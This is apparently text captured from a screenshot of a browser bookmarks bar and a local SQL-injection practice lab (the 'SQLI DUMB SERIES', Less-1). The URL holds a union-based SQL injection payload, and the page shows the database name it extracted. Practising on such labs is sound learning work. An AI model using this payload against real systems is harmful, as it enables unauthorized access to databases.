 127.0.0.1/sql/Less-1/?id=444' union select 1,database(),3--+
百度一下，你就知道 哔哩哔哩 (゜-゜)つロ ... 虎牙直播-技术驱动娱... 北京邮电大学邮箱 - ... FreeBuf网络安全行业... 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-